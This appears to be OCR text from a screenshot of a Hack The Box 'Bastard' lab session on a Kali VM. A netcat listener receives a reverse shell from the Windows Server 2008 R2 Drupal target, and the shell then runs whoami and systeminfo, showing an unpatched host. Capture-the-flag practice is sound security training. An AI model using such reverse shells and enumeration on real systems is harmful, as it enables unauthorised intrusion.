 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
root@kali: ~
[root@kali: /home/kali/h...
root@kali: /home/kali/ht...
11:09 PM
root@kali: /home/kali/htb/bastard/results/10.10.10.9
File Actions Edit View Help
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.9] 52219
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>systeminfo
systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46
System Boot Time: 16/7/2021, 3:15:41
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.450 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.469 MB
Virtual Memory: In Use: 626 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9
C:\inetpub\drupal-7.54>\\1
[1] 0:nc* 1:python3  2:bash- 3:bash
ELEVATE
CYBER
Type here to search